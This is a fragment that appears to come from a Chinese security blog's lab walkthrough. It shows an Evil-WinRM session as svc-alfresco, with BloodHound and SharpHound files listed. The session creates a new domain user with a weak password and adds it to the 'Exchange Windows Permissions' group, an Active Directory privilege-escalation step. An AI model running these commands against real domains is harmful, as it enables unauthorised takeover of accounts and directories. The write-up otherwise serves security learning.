 /bin/bash 142x20
-a---- 5/5/2020 6:26 PM 15253 20200505182610_BloodHound.zip
-a---- 5/5/2020 6:26 PM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 5/5/2020 5:50 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = ConvertTo-SecureString "password" -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-ADUser dayu -AccountPassword $pass -Enabled $True
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -members dayu
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'Exchange Windows Permissions'
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have
permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
dayu
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
大余安全
https://blog.csdn.net/qq_34801745